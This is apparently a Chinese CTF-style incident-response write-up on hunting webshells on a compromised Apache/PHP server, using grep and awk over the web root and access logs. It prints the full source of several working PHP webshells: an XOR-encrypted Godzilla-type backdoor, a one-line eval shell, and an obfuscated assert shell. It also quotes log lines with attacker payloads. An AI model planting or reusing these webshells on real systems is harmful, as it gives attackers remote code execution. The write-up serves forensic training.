第一章 应急响应-webshell查杀
1
2
3
4
| root@ip-10-0-10-4:/var/www/html# grep -r "eval" --include "*.php" ./
./include/gz.php: eval($payload);
./include/Db/.Mysqli.php: eval($payload);
./shell.php:<?php phpinfo();@eval($_REQUEST[1]);?>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| root@ip-10-0-10-4:/var/www/html# cat ./include/gz.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
for($i=0;$i<strlen($D);$i++) {
$c = $K[$i+1&15];
$D[$i] = $D[$i]^$c;
}
return $D;
}
//027ccd04-5065-48b6-a32d-77c704a5e26d
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
$data=encode($data,$key);
if (isset($_SESSION[$payloadName])){
$payload=encode($_SESSION[$payloadName],$key);
if (strpos($payload,"getBasicsInfo")===false){
$payload=encode($payload,$key);
}
eval($payload);
echo encode(@run($data),$key);
}else{
if (strpos($data,"getBasicsInfo")!==false){
$_SESSION[$payloadName]=encode($data,$key);
}
}
}
|
这个里面注释就是flag,当然也可以审计其它的敏感函数

主流的生成shell的就是蚁剑,哥斯拉,冰蝎,但是我记得蚁剑好像不能生成shellcode,主要看哥斯拉和冰蝎
1
2
3
4
| root@ip-10-0-10-4:/var/www/html# grep -r "eval" --include "*.php" ./
./include/gz.php: eval($payload);
./include/Db/.Mysqli.php: eval($payload);
./shell.php:<?php phpinfo();@eval($_REQUEST[1]);?>
|
这样一看,隐藏的肯定就是.Mysqli.php
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| root@ip-10-0-10-4:/var/log/apache2# cat access.log | awk '/admin.php?/{next}/shell.php?/{next}/adminer.php?/{next}/install.php?/{next}/.php?/{print $0}'
192.168.200.2 - - [02/Aug/2023:01:42:19 +0000] "GET /1.php HTTP/1.1" 200 21541 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:01:42:19 +0000] "GET /favicon.ico HTTP/1.1" 404 492 "http://192.168.200.47/1.php" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:02:47:45 +0000] "GET /api.php?action=comment&ctrl=code HTTP/1.1" 500 295 "http://192.168.200.47/?id=1" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:02:47:49 +0000] "GET /api.php?action=comment&ctrl=code HTTP/1.1" 500 295 "http://192.168.200.47/?id=1" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:02:47:55 +0000] "GET /api.php?action=comment&ctrl=code HTTP/1.1" 500 295 "http://192.168.200.47/?id=1" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:44:50 +0000] "GET /data/tplcache/top.php HTTP/1.1" 200 202 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:44:59 +0000] "GET /data/tplcache/top.php?1=phpinfo(); HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:46:22 +0000] "GET /data/tplcache/top.php?1=phpinfo(); HTTP/1.1" 200 205 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:46:22 +0000] "GET /favicon.ico HTTP/1.1" 200 1193 "http://192.168.200.47/data/tplcache/top.php?1=phpinfo();" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:13 +0000] "GET /wap/index.php?1=phpinfo(); HTTP/1.1" 200 1038 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:13 +0000] "GET /wap/template/images/mobile.css HTTP/1.1" 200 719 "http://192.168.200.47/wap/index.php?1=phpinfo();" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:13 +0000] "GET /wap/template/images/time.gif HTTP/1.1" 200 394 "http://192.168.200.47/wap/index.php?1=phpinfo();" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:13 +0000] "GET /wap/template/images/logo.gif HTTP/1.1" 200 3380 "http://192.168.200.47/wap/index.php?1=phpinfo();" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:15 +0000] "GET /wap/index.php?1=phpinfo(); HTTP/1.1" 200 1037 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:16 +0000] "GET /wap/index.php?1=phpinfo(); HTTP/1.1" 200 1037 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:47:39 +0000] "GET /wap/index.php?1=phpinfo(); HTTP/1.1" 200 1038 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:48:22 +0000] "GET /wap/top.php?1=phpinfo(); HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:48:25 +0000] "GET /wap/top.php?1=phpinfo(); HTTP/1.1" 200 202 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:56:10 +0000] "GET /wap/top.php?fuc=ERsDHgEUC1hI&func2=ser HTTP/1.1" 500 185 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
192.168.200.2 - - [02/Aug/2023:08:56:24 +0000] "GET /wap/top.php?fuc=ERsDHgEUC1hI&func2=sert HTTP/1.1" 200 203 "-" "Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:109.0) Gecko/20100101 Firefox/115.0"
|
做到这里,只能看日志了,知道web是apache2,所以看就完事了,但是太多了,如何筛选呢,大概看一遍,发现出现最多的啥admin.php啊,adminer.php直接找到代码看一下,里面是不是做了免杀,没得话就去除掉,依次类推,像shell.php这种明木马,也直接去除,这样一点一点往下走,快很多
或者说,看出现多的,直接筛选出来,看问号后面有没有拼接危险参数,没有的话,去除就行
这边,到这里其实就能看到这个/vap/top.php这里传入的参数1是phpinfo(),就比较异常了,再看下面传入fuc的像base64编码,后面像一半的assert函数了
1
2
3
4
5
6
7
8
9
10
11
12
13
14
| root@ip-10-0-10-4:/var/www/html/wap# cat top.php
<?php
$key = "password";
//ERsDHgEUC1hI
$fun = base64_decode($_GET['func']);
for($i=0;$i<strlen($fun);$i++){
$fun[$i] = $fun[$i]^$key[$i+1&7];
}
$a = "a";
$s = "s";
$c=$a.$s.$_GET["func2"];
$c($fun);
|
确实是的,这里应该是拼接和异或搞了一下,也可以直接看后面拼接的参数
1
| root@ip-10-0-10-4:/var/log/apache2# cat access.log | awk '/.php/{print $7}' | uniq
|

